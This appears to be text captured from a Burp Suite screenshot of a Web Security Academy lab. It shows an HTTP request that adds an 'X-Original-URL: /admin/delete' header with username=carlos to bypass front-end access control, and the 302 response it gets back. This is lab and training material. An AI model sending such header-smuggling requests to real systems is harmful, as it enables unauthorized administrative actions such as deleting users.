 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/1.1
2 Host: 0a4300ae042b79d8c076cc31009100ac.web-security-academy.net
3 Cookie: session=UzOQ4r6DZUaIQohG1dWsVsQzO4DPc4sO
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a4300ae042b79d8c076cc31009100ac.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 X-Original-URL: /admin/delete
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6